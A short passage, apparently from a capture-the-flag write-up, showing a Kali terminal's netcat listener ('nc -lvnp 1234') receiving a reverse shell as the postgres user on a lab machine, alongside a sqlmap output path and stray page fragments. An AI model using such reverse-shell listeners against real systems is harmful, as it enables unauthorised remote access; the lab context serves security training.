 file:///home/kali/.local/share/sqlmap/output/admin.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
Kali Docs Kali Forums Kali NetHunter Exploit-DB
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.236] 50201
bash: cannot set terminal process group (811): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$